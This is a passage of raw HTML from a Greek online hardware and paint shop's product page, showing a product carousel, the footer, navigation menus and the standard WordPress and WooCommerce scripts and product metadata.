			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%84%cf%83%ce%b9%ce%bc%ce%b5%ce%bd%cf%84%ce%bf%cf%87%cf%81%cf%89%ce%bc%ce%b1-%ce%b1%ce%ba%cf%81%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2687"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%84%cf%83%ce%b9%ce%bc%ce%b5%ce%bd%cf%84%ce%bf%cf%87%cf%81%cf%89%ce%bc%ce%b1-%ce%b1%ce%ba%cf%81%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9-2/">Τσιμεντοχρωμα Ακρυλικό Επαγγελματικό BERLING 3λίτρα</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-257 -->
						</div>

</div><!-- #product-2994 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1540378603873{border-top-width: 1px !important;border-top-color: #bcbcbc !important;border-top-style: solid !important;}</style><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1540378603873 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="128" src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" class="vc_single_image-img attachment-full" alt="" title="magginas-logo" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png 342w, https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo-300x112.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><i class="fa fa-location-arrow"></i> Λεωφ. Δροσιάς Σταματάς 50,
Σταμάτα 145 75</li>
<li><i class="fa fa-mobile"></i> 2108143816</li>
<li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6801060e072805090f0f0106091b460f1a">[email&#160;protected]</a></li>
<ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="menu">
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://www.magginas.gr/oroi-hrisis/">Όροι χρήσης</a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/">Προστασία Προσωπικών Δεδομένων</a></li>
<li><a href="https://www.magginas.gr/tropoi-pliromis/">Τρόποι Πληρωμής</a></li>
<li><a href="https://www.magginas.gr/akyroseis-epistrofes/">Ακυρώσεις – Επιστροφές</a></li>
<li><a href="https://www.magginas.gr/plirofories-metaforon/">Πληροφορίες Μεταφορών</a></li>
</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="552" height="62" src="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png" class="vc_single_image-img attachment-full" alt="" title="Horizontal_Banner_White_trans" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png 552w, https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans-300x34.png 300w" sizes="auto, (max-width: 552px) 100vw, 552px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.magginas.gr/wp-content/uploads/2018/10/mcpp_wllt-100x23.gif" width="100" height="23" alt="mcpp_wllt" title="mcpp_wllt" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>© 2021 chmagginas.gr | Design &amp; Hosting by <a href="https://www.philanthropy.gr" target="_blank" rel="noopener">philanthropy.gr</a></p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Αναζήτηση προϊόντος" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντος" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7199 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://www.magginas.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Καλάθι</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.					</div>
					<div class="cookies-buttons">
													<a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/" class="cookies-more-btn">
								Περισσότερα								<span class="screen-reader-text">Περισσότερα</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.magginas.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1","@id":"https:\/\/www.magginas.gr\/product-category\/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1\/"}},{"@type":"ListItem","position":3,"item":{"name":"VIVELUX \u03a3\u0391\u03a4\u0399\u039d\u0395 2,5L\u03a4","@id":"https:\/\/www.magginas.gr\/product\/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.magginas.gr\/product\/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84\/#product","name":"VIVELUX \u03a3\u0391\u03a4\u0399\u039d\u0395 2,5L\u03a4","url":"https:\/\/www.magginas.gr\/product\/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84\/","description":"\u03a4\u03bf VIVELUX \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03c6\u03b1\u03bd\u03ad\u03c2 \u03b2\u03b5\u03c1\u03bd\u03af\u03ba\u03b9 \u03b5\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ae\u03c2 \u03c7\u03c1\u03ae\u03c3\u03b7\u03c2, \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03bc\u03b1\u03ba\u03c1\u03bf\u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c3\u03af\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03bd\u03af\u03b6\u03b5\u03b9 \u03c4\u03b7\u03bd \u03c6\u03c5\u03c3\u03b9\u03ba\u03ae \u03bf\u03bc\u03bf\u03c1\u03c6\u03b9\u03ac \u03c4\u03bf\u03c5 \u03be\u03cd\u03bb\u03bf\u03c5. \u0395\u03c6\u03b1\u03c1\u03bc\u03cc\u03b6\u03b5\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03bc\u03b1\u03bb\u03b1\u03ba\u03ac \u03ba\u03b1\u03b9 \u03c3\u03ba\u03bb\u03b7\u03c1\u03ac \u03be\u03cd\u03bb\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bd\u03b9\u03c3\u03c4\u03ac\u03c4\u03b1\u03b9 \u03b9\u03b4\u03b9\u03b1\u03af\u03c4\u03b5\u03c1\u03b1 \u03b3\u03b9\u03b1 \u03c3\u03ba\u03ac\u03c6\u03b7 \u03ba\u03b1\u03b9 \u03ba\u03ac\u03b8\u03b5 \u03b5\u03af\u03b4\u03bf\u03c5\u03c2 \u03be\u03cd\u03bb\u03b9\u03bd\u03b5\u03c2 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ad\u03c2 \u03cc\u03c0\u03c9\u03c2 \u03c0\u03cc\u03c1\u03c4\u03b5\u03c2, \u03c0\u03b1\u03c1\u03ac\u03b8\u03c5\u03c1\u03b1, \u03ba\u03bf\u03c5\u03c6\u03ce\u03bc\u03b1\u03c4\u03b1. \u03a0\u03b5\u03c1\u03b9\u03ad\u03c7\u03b5\u03b9 \u03c6\u03af\u03bb\u03c4\u03c1\u03b1 UV \u03b3\u03b9\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c3\u03af\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b5\u03c0\u03af\u03b4\u03c1\u03b1\u03c3\u03b7 \u03c4\u03b7\u03bd \u03c5\u03c0\u03b5\u03c1\u03b9\u03ce\u03b4\u03b7 \u03b1\u03ba\u03c4\u03b9\u03bd\u03bf\u03b2\u03bf\u03bb\u03af\u03b1 \u03c4\u03bf\u03c5 \u03ae\u03bb\u03b9\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03c3\u03c7\u03b7\u03bc\u03b1\u03c4\u03af\u03b6\u03b5\u03b9 \u03bc\u03af\u03b1 \u03c3\u03ba\u03bb\u03b7\u03c1\u03ae \u03ba\u03b1\u03b9 \u03b5\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae \u03bc\u03b5\u03bc\u03b2\u03c1\u03ac\u03bd\u03b7, \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03ae \u03c3\u03c4\u03b9\u03c2 \u03b4\u03c5\u03c3\u03bc\u03b5\u03bd\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9\u03c1\u03b9\u03ba\u03ad\u03c2 \u03c3\u03c5\u03bd\u03b8\u03ae\u03ba\u03b5\u03c2.\n\u03a0\u039b\u0397\u03a1\u039f\u03a6\u039f\u03a1\u0399\u0395\u03a3 \u03a0\u03a1\u039f\u03aa\u039f\u039d\u03a4\u039f\u03a3\n\u03a4\u03cd\u03c0\u03bf\u03c2\n\u0392\u03b5\u03c1\u03bd\u03af\u03ba\u03b9 \u03be\u03cd\u03bb\u03bf\u03c5, \u03b2\u03ac\u03c3\u03b5\u03c9\u03c2 \u03c4\u03c1\u03bf\u03c0\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03c9\u03bd \u03c0\u03bf\u03bb\u03c5\u03bf\u03c5\u03c1\u03b5\u03b8\u03b1\u03bd\u03b9\u03ba\u03ce\u03bd \u03c1\u03b7\u03c4\u03b9\u03bd\u03ce\u03bd.\n\u03a4\u03c1\u03cc\u03c0\u03bf\u03c2 \u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ae\u03c2\n\u03a0\u03b9\u03bd\u03ad\u03bb\u03bf, \u03c1\u03bf\u03bb\u03cc \u03ae \u03c0\u03b9\u03c3\u03c4\u03cc\u03bb\u03b9\n\u0391\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7\n\u03a0\u03b5\u03c1\u03af\u03c0\u03bf\u03c5 12m2 \u03b1\u03bd\u03ac \u03bb\u03af\u03c4\u03c1\u03bf \u03c3\u03c4\u03b9\u03c2 \u03ba\u03b1\u03c4\u03ac\u03bb\u03bb\u03b7\u03bb\u03b1 \u03c0\u03c1\u03bf\u03b5\u03c4\u03bf\u03b9\u03bc\u03b1\u03c3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03b5\u03c0\u03b9\u03c6\u03ac\u03bd\u03b5\u03b9\u03b5\u03c2.\n\u03a3\u03c4\u03ad\u03b3\u03bd\u03c9\u03bc\u03b1\n\u03a3\u03c4\u03b5\u03b3\u03bd\u03cc \u03c3\u03c4\u03b7\u03bd \u03b1\u03c6\u03ae \u03c3\u03b5 3 \u03ce\u03c1\u03b5\u03c2.\n\u0395\u03c0\u03b1\u03bd\u03b1\u03b2\u03ac\u03c6\u03b5\u03c4\u03b1\u03b9 \u03bc\u03b5\u03c4\u03ac \u03b1\u03c0\u03cc 24 \u03ce\u03c1\u03b5\u03c2.\n\u0391\u03c0\u03bf\u03c7\u03c1\u03ce\u03c3\u03b5\u03b9\u03c2\n\u0394\u03b9\u03b1\u03c4\u03af\u03b8\u03b5\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03ac\u03c7\u03c1\u03c9\u03bc\u03bf, \u03b3\u03c5\u03b1\u03bb\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc \u03ba\u03b1\u03b9 \u03c3\u03b1\u03c4\u03b9\u03bd\u03ad.","sku":"\u0392\u0399\u0392.742510.00","offers":[{"@type":"Offer","price":"26.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"26.50","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.magginas.gr\/product\/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84\/","seller":{"@type":"Organization","name":"magginas.gr","url":"https:\/\/www.magginas.gr"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.magginas.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.magginas.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_00b1b5fffd7fe223713e85447c9d5a37","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.magginas.gr\/cart\/","ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div 